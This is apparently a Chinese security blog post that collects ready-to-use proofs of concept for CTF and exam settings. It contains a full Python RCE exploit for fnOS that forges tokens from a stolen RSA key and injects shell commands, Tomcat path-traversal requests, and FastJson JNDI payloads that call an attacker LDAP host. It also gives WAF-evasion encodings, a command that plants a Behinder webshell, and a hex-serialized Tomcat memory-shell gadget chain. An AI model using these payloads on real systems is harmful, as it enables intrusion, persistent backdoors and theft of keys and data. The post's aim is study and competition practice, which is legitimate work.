这里为了应对断网情况,无论是考试或者是比赛,旨在通过复现收集一些poc,所以很多原理性东西尽量会少的出现在这个系列中,当然,比较重要的我还是会提一下,因为归根到底还是为了学习。
飞牛OS 任意文件读取+RCE 影响范围:飞牛OS <= 1.15
首先复现一下任意文件读取
POC:
1 /app-center-static/serviceicon/myapp/{0}/?size=../../../../../../../etc/passwd
OK,接下来是RCE,先读取rsa_private_key文件
1 /app-center-static/serviceicon/myapp/%7B0%7D/?size=../../../../../../../usr/trim/etc/rsa_private_key.pem
直接执行poc
1 python poc.py -k ./rsa_private_key.pem rce
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
import websocketimport jsonimport timeimport base64import argparseimport hashlibimport hmacimport osimport sysfrom Crypto.Cipher import AESfrom Crypto.Util.Padding import padfrom Crypto.Random import get_random_bytesTARGET_URL = "ws://192.168.111.20:5666/websocket?type=main" CMD_TO_EXECUTE = "/bin/cat /f* > /tmp/flag.txt; /usr/bin/echo" RCE_PAYLOAD_URL = f"http://192.168.111.20 ; {CMD_TO_EXECUTE} " class TrimProtocol : """处理 Trim 协议的加密、解密和签名逻辑""" def __init__ (self, key_path ): self.root_aes_key = self._load_root_key(key_path) def _load_root_key (self, path ): if not os.path.exists(path): print (f"❌ [Error] 找不到密钥文件: {path} " ) sys.exit(1 ) with open (path, 'rb' ) as f: f.seek(100 ) key = f.read(32 ) print (f"🔑 [Key] 已加载 Root Key: {key.hex ().upper()[:]} ..." ) return key def get_reqid (self ): return str (int (time.time() * 100000 )) def generate_fresh_token (self ): """ [Mode 1 核心] 利用 Root Key 自行构造一个合法的 Token。 服务器网关只校验 Token 能否解密以及签名是否匹配,不一定校验 Token 是否在数据库中。 """ raw_session_key = get_random_bytes(15 ) hmac_key = bytearray (raw_session_key) hmac_key.append(111 ) iv = get_random_bytes(16 ) cipher = AES.new(self.root_aes_key, AES.MODE_CBC, iv) ciphertext = cipher.encrypt(pad(raw_session_key, AES.block_size)) token_blob = iv + ciphertext token_str = base64.b64encode(token_blob).decode('utf-8' ) return token_str, hmac_key def extract_key_from_token (self, token_str ): """ [Mode 2 核心] 从已有的 LongToken 中解密出 HMAC Key。 """ try : token_bytes = base64.b64decode(token_str) iv = token_bytes[:16 ] ciphertext = token_bytes[16 :32 ] cipher = AES.new(self.root_aes_key, AES.MODE_CBC, iv) decrypted = cipher.decrypt(ciphertext) session_key = decrypted[:15 ] hmac_key = bytearray (session_key) hmac_key.append(111 ) return hmac_key except Exception as e: print (f"❌ Token 解密失败: {e} " ) return None def sign_packet (self, payload_dict, hmac_key ): """对 Payload 进行签名并返回最终数据包字符串""" json_str = json.dumps(payload_dict, separators=(',' , ':' )) signature = hmac.new(hmac_key, json_str.encode('utf-8' ), hashlib.sha256).digest() sig_b64 = base64.b64encode(signature).decode('utf-8' ) return f"{sig_b64} {json_str} " class TrimAttacker : def __init__ (self, mode, key_path, long_token=None ): self.protocol = TrimProtocol(key_path) self.ws = None self.si = "" self.step = 0 self.mode = mode self.long_token = long_token def on_open (self, ws ): print (f"\n[1/2] 连接建立,发送握手包..." ) payload = {"reqid" : self.protocol.get_reqid(), "req" : "util.crypto.getRSAPub" } ws.send(json.dumps(payload)) self.step = 1 def on_message (self, ws, message ): try : if message.startswith('{' ): data = json.loads(message) elif message.find('{' ) > -1 : data = json.loads(message[message.find('{' ):]) else : return if self.step == 1 and "si" in data: self.si = str (data["si" ]) print (f"✅ [1/2] 握手成功 SI: {self.si} " ) if self.mode == "rce" : self.do_rce(ws) elif self.mode == "login" : self.do_login(ws) self.step = 2 return if self.step == 2 : print (f"\n📩 [Response]:\n{json.dumps(data, indent=2 )} " ) if self.mode == "login" and data.get("result" ) == "succ" : print (f"\n🎉 [2/2] Token 获取成功" ) print (f"Token: {data.get('token' )} " ) print (f"UID: {data.get('uid' )} " ) elif self.mode == "rce" and (data.get("result" ) == "succ" or data.get("errno" ) == 0 ): print (f"\n🎉 [2/2] Exploit 发送成功" ) print (f"注入命令: {CMD_TO_EXECUTE} " ) else : print (f"\n❌ [操作失败] Errno: {data.get('errno' , 'Unknown' )} " ) ws.close() except Exception as e: print (f"❌ 运行异常: {e} " ) ws.close() def do_rce (self, ws ): """功能 1: 仅凭 RSA 签名进行命令执行""" print (f"\n[*] Mode: RCE" ) fake_token, hmac_key = self.protocol.generate_fresh_token() print (f"[*] 生成伪造 Token: {fake_token[:]} ..." ) payload = { "reqid" : self.protocol.get_reqid(), "req" : "appcgi.dockermgr.systemMirrorAdd" , "url" : RCE_PAYLOAD_URL, "name" : "RSA_Only_Exploit" , "token" : fake_token, "si" : self.si } packet = self.protocol.sign_packet(payload, hmac_key) print (f"[>] 发送 Payload..." ) print (f"[>] Payload 内容: {packet[:]} " ) ws.send(packet) def do_login (self, ws ): """功能 2: 使用 LongToken 换取会话 Token""" print (f"\n[*] Mode: Login (LongToken)" ) hmac_key = self.protocol.extract_key_from_token(self.long_token) if not hmac_key: print ("❌ 无法解密 LongToken" ) ws.close() return payload = { "req" : "user.tokenLogin" , "reqid" : self.protocol.get_reqid(), "token" : self.long_token, "deviceType" : "Browser" , "deviceName" : "Python-Tool" , "did" : "python-tool-did" , "si" : self.si } packet = self.protocol.sign_packet(payload, hmac_key) print (f"[>] 发送 Login 包..." ) ws.send(packet) def run (self ): self.ws = websocket.WebSocketApp(TARGET_URL, on_open=self.on_open, on_message=self.on_message) self.ws.run_forever() if __name__ == "__main__" : parser = argparse.ArgumentParser() parser.add_argument("-k" , "--key" , required=True , help ="rsa_private_key.pem 文件路径" ) subparsers = parser.add_subparsers(dest="command" , help ="功能模式" , required=True ) rce_parser = subparsers.add_parser("rce" , help ="直接执行命令" ) login_parser = subparsers.add_parser("login" , help ="使用 LongToken 获取会话 Token" ) login_parser.add_argument("-t" , "--token" , required=True , help ="你的 LongToken" ) args = parser.parse_args() attacker = None if args.command == "rce" : attacker = TrimAttacker("rce" , args.key) elif args.command == "login" : attacker = TrimAttacker("login" , args.key, long_token=args.token) if attacker: attacker.run()
参考链接:https://github.com/bron1e/fnos-rce-chain
CVE-2025-55752 Apache Tomcat 目录遍历 80端口看起来没东西,直接扫一波目录和端口,扫到8080,这个cve有两种poc
一种是直接WEB-INF访问,比如
1 /api/..%2fWEB-INF/web.xml
另一种是通过download测试接口读取受保护文件
1 /download?path=..%2fWEB-INF%2fweb.xml
通过url编码%2f来绕过小waf
FastJson-1245 看一下指纹,是FastJson
直接试一下版本POC
1
2
{ "@type" : "java.lang.AutoCloseable"
1.2.45,找一下poc
1
2
3
4
5
6
7
8
9
10
11
{ "a":{ "@type":"java.lang.Class", "val":"com.sun.rowset.JdbcRowSetImpl" }, "b":{ "@type":"com.sun.rowset.JdbcRowSetImpl", "dataSourceName":"ldap://ip:1389/exp", "autoCommit":true } }
但是这里是高版本JDK(8u191及以上)对JNDI注入有限制机制,这里有大佬开发的新工具[JNDIBypass](通过网盘分享的文件:JNDIBypass.jarhttps://pan.baidu.com/s/1ZnD7hMcUpv8T4ndv3Qrthw?pwd=B0ss 提取码: B0ss)
直接写入冰蝎马
1 java -jar .\JNDIBypass.jar -a 10.8.0.6 -p 1389 -ms behinder_shell
然后打一下poc
直接连接即可,注意,这里是冰蝎4
FastJson-1247-Jndi 依旧是先探测版本
直接打入内存马,这里1247和1245可以用一样的JdbcRowSetImpl_poc
FastJson-1247-Jndi-WAF 判断是否为Fastjson:删掉末尾的}或添加",使其解析报错。这种情况下就代表后端是解析了这段Json,另一种方法可以使用Dnslog探测。确定后端使用的Fastjson,下一步就是探测具体版本。发现有小waf,被拦截了
Fastjson本身是默认识别并解码hex和unicode编码的,所以可以利用这个特性绕过。
1
2
{ "\u0040\u0074\u0079\u0070\u0065" : "\u006A\u0061\u0076\u0061\u002E\u006C\u0061\u006E\u0067\u002E\u0041\u0075\u0074\u006F\u0043\u006C\u006F\u0073\u0065\u0061\u0062\u006C\u0065"
ok,打一下内存马
1
2
3
4
5
6
7
8
9
10
11
{ "a" : { "\u0040\u0074\u0079\u0070\u0065" : "\u006A\u0061\u0076\u0061\u002E\u006C\u0061\u006E\u0067\u002E\u0043\u006C\u0061\u0073\u0073" , "\u0076\u0061\u006C" : "\u0063\u006F\u006D\u002E\u0073\u0075\u006E\u002E\u0072\u006F\u0077\u0073\u0065\u0074\u002E\u004A\u0064\u0062\u0063\u0052\u006F\u0077\u0053\u0065\u0074\u0049\u006D\u0070\u006C" } , "b" : { "\u0040\u0074\u0079\u0070\u0065" : "\u0063\u006F\u006D\u002E\u0073\u0075\u006E\u002E\u0072\u006F\u0077\u0073\u0065\u0074\u002E\u004A\u0064\u0062\u0063\u0052\u006F\u0077\u0053\u0065\u0074\u0049\u006D\u0070\u006C" , "\u0064\u0061\u0074\u0061\u0053\u006F\u0075\u0072\u0063\u0065\u004E\u0061\u006D\u0065" : "JNDI_Payload" , "\u0061\u0075\u0074\u006F\u0043\u006F\u006D\u006D\u0069\u0074" : "\u0074\u0072\u0075\u0065" } }
FastJson-1247-waf-c3p0 不出网,这里只能打内马,虽然我之前也喜欢打内存马,这里我们先从网上找好内存马Mshell/03-内存马实战/01-Tomcat at main · Getshell/Mshell · GitHub AbstractTranslet,并重写他的两个方法,否则该类无法被加载。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
import com.alibaba.fastjson.JSONArray;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import javax.management.BadAttributeValueExpException;import java.io.ByteArrayOutputStream;import java.io.IOException;import java.io.ObjectOutputStream;import java.lang.reflect.Field;import java.nio.file.Files;import java.nio.file.Paths;import java.util.Base64;import java.util.HashMap;public class Test { public static void main (String[] args) throws Exception { String hex2 = bytesToHex(tobyteArray(gen())); String FJ1247 = "{\n" + " \"a\":{\n" + " \"@type\":\"java.lang.Class\",\n" + " \"val\":\"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource\"\n" + " },\n" + " \"b\":{\n" + " \"@type\":\"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource\",\n" + " \"userOverridesAsString\":\"HexAsciiSerializedMap:" + hex2 + ";\",\n" + " }\n" + "}\n" ; System.out.println(FJ1247); } public static Object gen () throws Exception { TemplatesImpl templates = TemplatesImpl.class.newInstance(); byte [] bytes = Files.readAllBytes(Paths.get("e:\\FRain.class" )); setValue(templates, "_bytecodes" , new byte [][]{bytes}); setValue(templates, "_name" , "1" ); setValue(templates, "_tfactory" , null ); JSONArray jsonArray = new JSONArray (); jsonArray.add(templates); BadAttributeValueExpException bd = new BadAttributeValueExpException (null ); setValue(bd,"val" ,jsonArray); HashMap hashMap = new HashMap (); hashMap.put(templates,bd); return hashMap; } public static void setValue (Object obj, String name, Object value) throws Exception{ Field field = obj.getClass().getDeclaredField(name); field.setAccessible(true ); field.set(obj, value); } public static byte [] tobyteArray(Object o) throws IOException { ByteArrayOutputStream bao = new ByteArrayOutputStream (); ObjectOutputStream oos = new ObjectOutputStream (bao); oos.writeObject(o); return bao.toByteArray(); } public static String bytesToHex (byte [] bytes) { StringBuffer stringBuffer = new StringBuffer (); for (int i = 0 ; i < bytes.length; i++) { String hex = Integer.toHexString(bytes[i] & 0xff ); if (hex.length()<2 ){ stringBuffer.append("0" + hex); }else { stringBuffer.append(hex); } } return stringBuffer.toString(); } }
但是,直接构造出来的json,还是被waf拦住了
Unicode也失败,可以通过为关键字添加_或+的方式绕过WAF检测,最终poc
1
2
3
4
5
6
7
8
9
10
{ "a" : { "@type" : "java.lang.Class" , "val" : "com.mchange.v2.c3p0.WrapperConnectionPoolDataSource" } , "b" : { "@type" : "com.mchange.v2.c3p0.WrapperConnectionPoolDataSource" , "us_erOverridesAsString" : "HexAsciiSerializedMap:aced0005737200116a6176612e7574696c2e486173684d61700507dac1c31660d103000246000a6c6f6164466163746f724900097468726573686f6c6478703f4000000000000c770800000010000000017372003a636f6d2e73756e2e6f72672e6170616368652e78616c616e2e696e7465726e616c2e78736c74632e747261782e54656d706c61746573496d706c09574fc16eacab3303000649000d5f696e64656e744e756d62657249000e5f7472616e736c6574496e6465785b000a5f62797465636f6465737400035b5b425b00065f636c6173737400125b4c6a6176612f6c616e672f436c6173733b4c00055f6e616d657400124c6a6176612f6c616e672f537472696e673b4c00115f6f757470757450726f706572746965737400164c6a6176612f7574696c2f50726f706572746965733b787000000000ffffffff757200035b5b424bfd19156767db37020000787000000001757200025b42acf317f8060854e002000078700000187ecafebabe0000003401280a004300930700940800950b000200960b009700980a0099009a0a0099009b07009c07009d0a009e009f0a000900a00a000800a10700a20a000d00930a000800a30a000d00a40a000d00a50a000d00a60b00a700a80a00a900aa0a00ab00ac0a00ab00ad0a00ab00ae0800af0a00b000b10a00b000b20700b30a001b00b40b00b500b60700b70800b80a003b00b908008e0a003b00ba0a00bb00bc0a00bb00bd0700be0b002500bd0700bf0a002700930700c00a002900930a002900c10a002900c20a003f00c30a003b00c40a002900c50a001e00c60700c70a003100930800c80a003100c90a003100c20900ca00cb0a00ca00cc0a003100cd0a001e00ce0700cf0700d00700d10a003b00d20a00d300bc0700d40a00d300d50b002500d60700d70700d80700d90100063c696e69743e010003282956010004436f646501000f4c696e654e756d6265725461626c650100124c6f63616c5661726961626c655461626c65010004746869730100074c465261696e3b010004696e697401001f284c6a617661782f736572766c65742f46696c746572436f6e6669673b295601000c66696c746572436f6e66696701001c4c6a617661782f736572766c65742f46696c746572436f6e6669673b01000a457863657074696f6e730700da0100104d6574686f64506172616d6574657273010008646f46696c74657201005b284c6a617661782f736572766c65742f536572766c6574526571756573743b4c6a617661782f736572766c65742f536572766c6574526573706f6e73653b4c6a617661782f736572766c65742f46696c746572436861696e3b295601000770726f636573730100134c6a6176612f6c616e672f50726f636573733b01000e62756666657265645265616465720100184c6a6176612f696f2f42756666657265645265616465723b01000d737472696e674275696c6465720100194c6a6176612f6c616e672f537472696e674275696c6465723b0100046c696e650100124c6a6176612f6c616e672f537472696e673b01000e736572766c65745265717565737401001e4c6a617661782f736572766c65742f536572766c6574526571756573743b01000f736572766c6574526573706f6e736501001f4c6a617661782f736572766c65742f536572766c6574526573706f6e73653b01000b66696c746572436861696e01001b4c6a617661782f736572766c65742f46696c746572436861696e3b0100037265710100274c6a617661782f736572766c65742f687474702f48747470536572766c6574526571756573743b01000d537461636b4d61705461626c650700940700db07009c0700a20700dc0700bf0700dd0700de0700df0700e001000764657374726f790100097472616e73666f726d010072284c636f6d2f73756e2f6f72672f6170616368652f78616c616e2f696e7465726e616c2f78736c74632f444f4d3b5b4c636f6d2f73756e2f6f72672f6170616368652f786d6c2f696e7465726e616c2f73657269616c697a65722f53657269616c697a6174696f6e48616e646c65723b2956010008646f63756d656e7401002d4c636f6d2f73756e2f6f72672f6170616368652f78616c616e2f696e7465726e616c2f78736c74632f444f4d3b01000868616e646c6572730100425b4c636f6d2f73756e2f6f72672f6170616368652f786d6c2f696e7465726e616c2f73657269616c697a65722f53657269616c697a6174696f6e48616e646c65723b0700e10100a6284c636f6d2f73756e2f6f72672f6170616368652f78616c616e2f696e7465726e616c2f78736c74632f444f4d3b4c636f6d2f73756e2f6f72672f6170616368652f786d6c2f696e7465726e616c2f64746d2f44544d417869734974657261746f723b4c636f6d2f73756e2f6f72672f6170616368652f786d6c2f696e7465726e616c2f73657269616c697a65722f53657269616c697a6174696f6e48616e646c65723b29560100086974657261746f720100354c636f6d2f73756e2f6f72672f6170616368652f786d6c2f696e7465726e616c2f64746d2f44544d417869734974657261746f723b01000768616e646c65720100414c636f6d2f73756e2f6f72672f6170616368652f786d6c2f696e7465726e616c2f73657269616c697a65722f53657269616c697a6174696f6e48616e646c65723b0100083c636c696e69743e01000666696c7465720100164c6a617661782f736572766c65742f46696c7465723b01000966696c7465724465660100314c6f72672f6170616368652f746f6d6361742f7574696c2f64657363726970746f722f7765622f46696c7465724465663b01000966696c7465724d61700100314c6f72672f6170616368652f746f6d6361742f7574696c2f64657363726970746f722f7765622f46696c7465724d61703b01000b636f6e7374727563746f7201001f4c6a6176612f6c616e672f7265666c6563742f436f6e7374727563746f723b0100324c6f72672f6170616368652f636174616c696e612f636f72652f4170706c69636174696f6e46696c746572436f6e6669673b0100046e616d65010015776562617070436c6173734c6f61646572426173650100324c6f72672f6170616368652f636174616c696e612f6c6f616465722f576562617070436c6173734c6f61646572426173653b01000f7374616e64617264436f6e7465787401002a4c6f72672f6170616368652f636174616c696e612f636f72652f5374616e64617264436f6e746578743b010007436f6e666967730100194c6a6176612f6c616e672f7265666c6563742f4669656c643b01000d66696c746572436f6e6669677301000f4c6a6176612f7574696c2f4d61703b0700d701000a536f7572636546696c6501000a465261696e2e6a6176610c004500460100256a617661782f736572766c65742f687474702f48747470536572766c6574526571756573740100046368616e0c00e200e30700df0c005300e40700e50c00e600e70c00e800e90100166a6176612f696f2f42756666657265645265616465720100196a6176612f696f2f496e70757453747265616d5265616465720700db0c00ea00eb0c004500ec0c004500ed0100176a6176612f6c616e672f537472696e674275696c6465720c00ee00ef0c00f000f10c00f000f20c00f300ef0700de0c00f400f50700dc0c00f600f70700f80c00f900fa0c00fb00460c00fc004601000c4175746f6d6e6547726565740700fd0c00fe00ff0c010001010100306f72672f6170616368652f636174616c696e612f6c6f616465722f576562617070436c6173734c6f61646572426173650c010201030701040c010501060100286f72672f6170616368652f636174616c696e612f636f72652f5374616e64617264436f6e746578740100286f72672e6170616368652e636174616c696e612e636f72652e5374616e64617264436f6e746578740c010701080c0109010a07010b0c010c010d0c010e010f01000d6a6176612f7574696c2f4d6170010005465261696e01002f6f72672f6170616368652f746f6d6361742f7574696c2f64657363726970746f722f7765622f46696c7465724465660c011001110c011201130c011401150c011600ef0c011701130c0118011901002f6f72672f6170616368652f746f6d6361742f7574696c2f64657363726970746f722f7765622f46696c7465724d61700100022f2a0c011a011307011b0c011c011d0c008700ef0c011e01130c011f01200100306f72672f6170616368652f636174616c696e612f636f72652f4170706c69636174696f6e46696c746572436f6e66696701000f6a6176612f6c616e672f436c61737301001b6f72672f6170616368652f636174616c696e612f436f6e746578740c012101220701230100106a6176612f6c616e672f4f626a6563740c012401250c012601270100136a6176612f6c616e672f457863657074696f6e010040636f6d2f73756e2f6f72672f6170616368652f78616c616e2f696e7465726e616c2f78736c74632f72756e74696d652f41627374726163745472616e736c65740100146a617661782f736572766c65742f46696c74657201001e6a617661782f736572766c65742f536572766c6574457863657074696f6e0100116a6176612f6c616e672f50726f636573730100106a6176612f6c616e672f537472696e6701001c6a617661782f736572766c65742f536572766c65745265717565737401001d6a617661782f736572766c65742f536572766c6574526573706f6e73650100196a617661782f736572766c65742f46696c746572436861696e0100136a6176612f696f2f494f457863657074696f6e010039636f6d2f73756e2f6f72672f6170616368652f78616c616e2f696e7465726e616c2f78736c74632f5472616e736c6574457863657074696f6e01000c676574506172616d65746572010026284c6a6176612f6c616e672f537472696e673b294c6a6176612f6c616e672f537472696e673b010040284c6a617661782f736572766c65742f536572766c6574526571756573743b4c6a617661782f736572766c65742f536572766c6574526573706f6e73653b29560100116a6176612f6c616e672f52756e74696d6501000a67657452756e74696d6501001528294c6a6176612f6c616e672f52756e74696d653b01000465786563010027284c6a6176612f6c616e672f537472696e673b294c6a6176612f6c616e672f50726f636573733b01000e676574496e70757453747265616d01001728294c6a6176612f696f2f496e70757453747265616d3b010018284c6a6176612f696f2f496e70757453747265616d3b2956010013284c6a6176612f696f2f5265616465723b2956010008726561644c696e6501001428294c6a6176612f6c616e672f537472696e673b010006617070656e6401002d284c6a6176612f6c616e672f537472696e673b294c6a6176612f6c616e672f537472696e674275696c6465723b01001c2843294c6a6176612f6c616e672f537472696e674275696c6465723b010008746f537472696e6701000f6765744f757470757453747265616d01002528294c6a617661782f736572766c65742f536572766c65744f757470757453747265616d3b010008676574427974657301000428295b420100216a617661782f736572766c65742f536572766c65744f757470757453747265616d0100057772697465010005285b422956010005666c757368010005636c6f73650100106a6176612f6c616e672f54687265616401000d63757272656e7454687265616401001428294c6a6176612f6c616e672f5468726561643b010015676574436f6e74657874436c6173734c6f6164657201001928294c6a6176612f6c616e672f436c6173734c6f616465723b01000c6765745265736f757263657301002728294c6f72672f6170616368652f636174616c696e612f5765625265736f75726365526f6f743b0100236f72672f6170616368652f636174616c696e612f5765625265736f75726365526f6f7401000a676574436f6e7465787401001f28294c6f72672f6170616368652f636174616c696e612f436f6e746578743b010007666f724e616d65010025284c6a6176612f6c616e672f537472696e673b294c6a6176612f6c616e672f436c6173733b0100106765744465636c617265644669656c6401002d284c6a6176612f6c616e672f537472696e673b294c6a6176612f6c616e672f7265666c6563742f4669656c643b0100176a6176612f6c616e672f7265666c6563742f4669656c6401000d73657441636365737369626c65010004285a2956010003676574010026284c6a6176612f6c616e672f4f626a6563743b294c6a6176612f6c616e672f4f626a6563743b01000973657446696c746572010019284c6a617661782f736572766c65742f46696c7465723b295601000d73657446696c7465724e616d65010015284c6a6176612f6c616e672f537472696e673b2956010008676574436c61737301001328294c6a6176612f6c616e672f436c6173733b0100076765744e616d6501000e73657446696c746572436c61737301000c61646446696c746572446566010034284c6f72672f6170616368652f746f6d6361742f7574696c2f64657363726970746f722f7765622f46696c7465724465663b295601000d61646455524c5061747465726e01001c6a617661782f736572766c65742f44697370617463686572547970650100075245515545535401001e4c6a617661782f736572766c65742f44697370617463686572547970653b01000d7365744469737061746368657201001261646446696c7465724d61704265666f7265010034284c6f72672f6170616368652f746f6d6361742f7574696c2f64657363726970746f722f7765622f46696c7465724d61703b29560100166765744465636c61726564436f6e7374727563746f72010033285b4c6a6176612f6c616e672f436c6173733b294c6a6176612f6c616e672f7265666c6563742f436f6e7374727563746f723b01001d6a6176612f6c616e672f7265666c6563742f436f6e7374727563746f7201000b6e6577496e7374616e6365010027285b4c6a6176612f6c616e672f4f626a6563743b294c6a6176612f6c616e672f4f626a6563743b010003707574010038284c6a6176612f6c616e672f4f626a6563743b4c6a6176612f6c616e672f4f626a6563743b294c6a6176612f6c616e672f4f626a6563743b0021002700430001004400000007000100450046000100470000003300010001000000052ab70001b10000000200480000000a0002000000170004001800490000000c000100000005004a004b00000001004c004d00030047000000350000000200000001b10000000200480000000600010000001c004900000016000200000001004a004b000000000001004e004f00010050000000040001005100520000000501004e0000000100530054000300470000017400050009000000982bc000023a0419041203b900040200c7000e2d2b2cb900050300a7007db8000619041203b900040200b600073a05bb000859bb0009591905b6000ab7000bb7000c3a06bb000d59b7000e3a071906b6000f593a08c600201907bb000d59b7000e1908b60010100ab60011b60012b6001057a7ffdb2cb9001301001907b60012b60014b600152cb900130100b600162cb900130100b60017b100000003004800000032000c0000001f0006002000120021001d0023002e002400430025004c0028005700290074002c0085002d008e002e0097003000490000005c0009002e006900550056000500430054005700580006004c004b0059005a000700540043005b005c000800000098004a004b000000000098005d005e000100000098005f0060000200000098006100620003000600920063006400040065000000300004fc001d070066fe002e070067070068070069fc002707006aff0022000507006b07006c07006d07006e07006600000050000000060002006f005100520000000d03005d0000005f000000610000000100700046000100470000002b0000000100000001b10000000200480000000600010000003300490000000c000100000001004a004b0000000100710072000300470000003f0000000300000001b100000002004800000006000100000036004900000020000300000001004a004b000000000001007300740001000000010075007600020050000000040001007700520000000902007300000075000000010071007800030047000000490000000400000001b10000000200480000000600010000003900490000002a000400000001004a004b000000000001007300740001000000010079007a000200000001007b007c00030050000000040001007700520000000d030073000000790000007b00000008007d004600010047000001da0005000a000000de12184bb80019b6001ac0001b4c2bb6001cb9001d0100c0001e4d121fb800201221b600224e2d04b600232d2cb60024c000253a0419041218b900260200c7009cbb002759b700283a05bb002959b7002a3a0619061905b6002b19061218b6002c19061905b6002db6002eb6002f2c1906b60030bb003159b700323a0719071233b6003419071218b600351907b20036b60037b600382c1907b60039123a05bd003b5903123c535904122953b6003d3a08190804b6003e190805bd003f59032c535904190653b60040c0003a3a09190412181909b90041030057a700044bb10001000000d900dc0042000300480000006600190000003d0003003e000d003f001a004000250041002a0042003400430040004400490045005200460059004700600048006d00490073004a007c004b0083004c008a004d0095004e009b004f00b0005000b6005100cd005200d9005500dc005400dd0057004900000066000a00490090007e007f000500520087008000810006007c005d00820083000700b0002900840085000800cd000c004e00860009000300d60087005c0000000d00cc008800890001001a00bf008a008b0002002500b4008c008d0003003400a5008e008f000400650000000a0003fb00d9420700900000010091000000020092707400013170770100787372002e6a617661782e6d616e6167656d656e742e42616441747472696275746556616c7565457870457863657074696f6ed4e7daab632d46400200014c000376616c7400124c6a6176612f6c616e672f4f626a6563743b787200136a6176612e6c616e672e457863657074696f6ed0fd1f3e1a3b1cc4020000787200136a6176612e6c616e672e5468726f7761626c65d5c635273977b8cb0300044c000563617573657400154c6a6176612f6c616e672f5468726f7761626c653b4c000d64657461696c4d65737361676571007e00055b000a737461636b547261636574001e5b4c6a6176612f6c616e672f537461636b5472616365456c656d656e743b4c001473757070726573736564457863657074696f6e737400104c6a6176612f7574696c2f4c6973743b787071007e0014707572001e5b4c6a6176612e6c616e672e537461636b5472616365456c656d656e743b02462a3c3cfd22390200007870000000027372001b6a6176612e6c616e672e537461636b5472616365456c656d656e746109c59a2636dd8502000449000a6c696e654e756d6265724c000e6465636c6172696e67436c61737371007e00054c000866696c654e616d6571007e00054c000a6d6574686f644e616d6571007e000578700000002774000454657374740009546573742e6a61766174000367656e7371007e00170000000f71007e001971007e001a7400046d61696e737200266a6176612e7574696c2e436f6c6c656374696f6e7324556e6d6f6469666961626c654c697374fc0f2531b5ec8e100200014c00046c69737471007e00137872002c6a6176612e7574696c2e436f6c6c656374696f6e7324556e6d6f6469666961626c65436f6c6c656374696f6e19420080cb5ef71e0200014c0001637400164c6a6176612f7574696c2f436f6c6c656374696f6e3b7870737200136a6176612e7574696c2e41727261794c6973747881d21d99c7619d03000149000473697a657870000000007704000000007871007e0023787372001e636f6d2e616c69626162612e666173746a736f6e2e4a534f4e417272617900000000000000010200014c00046c69737471007e001378707371007e00220000000177040000000171007e00077878;" , } }
FastJson-1268-jdbc 依旧先探测版本,fastjson-version 1.2.68,先考虑一下文件读写的操作,但是条件比较苛刻,比如这里不存在存在commons-io依赖
